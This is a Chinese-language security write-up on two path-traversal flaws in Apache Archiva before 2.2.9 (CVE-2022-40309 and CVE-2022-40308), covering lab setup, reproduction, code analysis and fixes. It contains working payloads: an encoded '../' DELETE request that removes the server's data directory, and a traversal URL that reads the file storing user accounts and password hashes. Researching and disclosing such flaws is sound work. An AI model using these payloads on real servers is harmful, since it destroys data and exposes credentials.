Apache Archiva 任意目录删除(CVE-2022-40309) 和 任意文件读取(CVE-2022-40308)
Apache Archiva是一个存储库管理软件,2.2.9以下版本在删除或者下载Artifact时,可以在目录或者文件名中注入目录穿越符,导致任意目录删除/任意文件读取漏洞。
CVE-2022-40309
影响范围
- Apache Archiva < 2.2.9
环境搭建
https://archive.apache.org/dist/archiva/2.2.8/binaries/apache-archiva-2.2.8-bin.zip
https://codeload.github.com/apache/archiva/zip/refs/tags/archiva-2.2.8
1 | ./bin/archiva console |
or
1 | .\bin\archiva.bat console |
可以提前在conf/wrapper.conf添加如下配置,方便IDEA远程调试
1 | wrapper.java.additional.9=-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005 |
首次运行需要添加Admin用户,注意需要勾选Validated复选框:
http://127.0.0.1:8080/#open-admin-create-box
漏洞复现
前置条件是需要用户拥有archiva-delete-artifact操作权限,使用首次添加的系统管理员账号或者角色为Repository Manager - internal的账号都可,其次需要存储库中有Artifact
先上传一个Artifact到Archiva Managed Internal Repository

保存之后文件会储存在repositories/internal/com/test/test/1.0/test-1.0.jar
在/#browse页面点进group然后删除project时抓包,如果此页面为空的话可以重启一下Archiva

可以抓到如下DELETE请求
1 | DELETE /restServices/archivaServices/repositoriesService/project/internal/com.test/test |
在projectid后面添加POC%2f..%2f..%2f..%2f..%2f..%2fdata,这将删除Archiva根目录下的data目录
1 | DELETE /restServices/archivaServices/repositoriesService/project/internal/com.test/test%2f..%2f..%2f..%2f..%2f..%2fdata |
漏洞分析
入口在 org.apache.archiva.rest.api.services.RepositoriesService#deleteProject
1 | ("project/{repositoryId}/{groupId}/{projectId}") |
org.apache.archiva.rest.services.DefaultRepositoriesService#deleteProject
1 | public Boolean deleteProject( String groupId, String projectId, String repositoryId ) |
isAuthorizedToDeleteArtifacts 限制登录用户需要有archiva-delete-artifact权限

在repository.deleteProject( groupId, projectId )中直接拼接了目录名进行删除
org.apache.archiva.repository.content.maven2.ManagedDefaultRepositoryContent#deleteProject

漏洞修复
CVE-2022-40308
影响范围
- Apache Archiva < 2.2.9
环境搭建
同上
漏洞复现
前置条件是启用匿名读取或者使用拥有archiva-read-repository权限的用户
在如下界面点击下载然后抓包

修改URL为/repository/internal/..//../data/databases/users/log/log1.dat,这将会读取Archiva根目录下的data/databases/users/log/log1.dat文件,该文件会记录系统用户账号及加密后的密码
漏洞分析
由web.xml
1 | <servlet-mapping> |
入口在RepositoryServlet,而且POC/repository/internal/..///../data/databases/users/log/log1.dat中的..///..必须是两个及以上数量的/,如果URL为/repository/internal/../../data/databases/users/log/log1.dat,则Jetty会认为请求的是/data/databases/users/log/log1.dat而非/repository/*
org.apache.archiva.webdav.RepositoryServlet#service
1 | protected void service( HttpServletRequest request, HttpServletResponse response ) |
跟入getResourceFactory().createResource
org.apache.archiva.webdav.ArchivaDavResourceFactory#createResource(org.apache.jackrabbit.webdav.DavResourceLocator, org.apache.jackrabbit.webdav.DavServletRequest, org.apache.jackrabbit.webdav.DavServletResponse)

鉴权在processRepository(...)中,过了鉴权后发现其实问题也是由于未验证文件名,这里将包含目录穿越的路径直接拼接到new File()参数中
漏洞修复
这是当时给官方提交漏洞后,官方回复的修复方式,和目前最新版的代码好像不太一样

当时的修复方式和CVE-2022-40309的修复差不多
参考
https://lists.apache.org/thread/1odl4p85r96n27k577jk6ftrp19xfc27
https://lists.apache.org/thread/x01pnn0jjsw512cscxsbxzrjmz64n4cc